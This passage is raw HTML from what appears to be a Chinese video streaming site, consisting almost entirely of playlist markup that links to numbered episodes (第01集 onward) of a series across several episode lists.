href="/cfguju548447-2-728.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-729.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-730.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-731.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-732.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-733.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-734.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-735.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-736.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-737.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-738.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-739.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-740.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-741.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-742.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-743.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-744.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-745.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-746.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-747.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-748.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-749.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-750.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-751.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-752.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-753.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-754.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-755.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-756.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-757.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-758.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-759.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-760.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-761.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-762.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-763.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-764.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-765.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-766.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-767.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-768.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-769.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-770.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-771.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-772.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-773.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-774.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-775.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-776.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-777.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-778.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-779.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-780.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-781.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-782.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-783.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-784.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-785.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-786.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-787.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-788.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-789.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-790.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-791.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-792.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-793.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-794.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-795.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-796.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-797.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-798.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-799.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-800.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-801.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-802.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-803.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-804.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-805.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-806.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-807.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-808.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-809.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-810.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-811.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-812.html">第117集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-813.html">第118集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-814.html">第119集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-815.html">第120集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-816.html">第121集</a></li></ul></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><span class="more text-muted pull-right"></span><h3 class="title">无尽</h3></div><ul class="stui-content__playlist clearfix"><li ><a rel='nofollow' href="/cfguju548447-1-1.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-2.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-3.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-4.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-5.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-6.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-7.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-8.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-9.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-10.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-11.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-12.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-13.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-14.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-15.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-16.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-17.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-18.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-19.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-20.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-21.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-22.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-23.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-24.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-25.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-26.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-27.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-28.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-29.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-30.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-31.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-32.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-33.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-34.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-35.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-36.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-37.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-38.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-39.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-40.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-41.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-42.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-43.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-44.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-45.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-46.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-47.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-48.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-49.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-50.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-51.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-52.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-53.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-54.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-55.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-56.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-57.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-58.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-59.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-60.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-61.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-62.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-63.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-64.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-65.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-66.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-67.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-68.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-69.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-70.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-71.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-72.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-73.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-74.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-75.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-76.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-77.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-78.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-79.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-80.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-81.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-82.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-83.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-84.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-85.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-86.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-87.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-88.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-89.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-90.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-91.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-92.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-93.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-94.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-95.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-96.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-97.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-98.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-99.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-100.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-101.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-102.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-103.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-104.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-105.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-106.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-107.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-108.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-109.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-110.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-111.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-112.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-113.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-114.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-115.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-116.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-117.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-118.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-119.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-120.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-121.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-122.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-123.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-124.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-125.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-126.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-127.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-128.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-129.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-130.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-131.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-132.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-133.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-134.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-135.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-136.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-137.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-138.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-139.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-140.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-141.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-142.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-143.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-144.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-145.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-146.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-147.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-148.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-149.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-150.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-151.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-152.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-153.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-154.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-155.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-156.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-157.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-158.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-159.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-160.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-161.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-162.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-163.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-164.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-165.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-166.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-167.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-168.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-169.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-170.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-171.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-172.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-173.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-174.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-175.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-176.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-177.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-178.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-179.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-180.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-181.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-182.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-183.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-184.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-185.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-186.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-187.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-188.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-189.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-190.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-191.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-192.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-193.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-194.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-195.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-196.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-197.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-198.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-199.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-200.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-201.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-202.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-203.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-204.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-205.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-206.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-207.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-208.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-209.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-210.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-211.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-212.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-213.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-214.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-215.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-216.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-217.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-218.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-219.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-220.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-221.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-222.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-223.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-224.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-225.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-226.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-227.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-228.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-229.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-230.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-231.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-232.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-233.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-234.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-235.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-236.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-237.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-238.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-239.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-240.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-241.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-242.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-243.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-244.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-245.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-246.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-247.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-248.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-249.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-250.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-251.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-252.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-253.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-254.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-255.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-256.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-257.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-258.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-259.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-260.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-261.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-262.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-263.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-264.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-265.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-266.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-267.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-268.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-269.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-270.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-271.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-272.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-273.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-274.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-275.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-276.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-277.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-278.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-279.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-280.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-281.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-282.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-283.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-284.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-285.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-286.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-287.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-288.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-289.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-290.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-291.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-292.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-293.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-294.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-295.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-296.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-297.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-298.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-299.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-300.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-301.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-302.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-303.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-304.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-305.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-306.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-307.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-308.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-309.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-310.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-311.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-312.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-313.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-314.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-315.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-316.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-317.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-318.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-319.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-320.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-321.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-322.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-323.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-324.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-325.html">第55集</a></li><li ><a rel='nofollow' 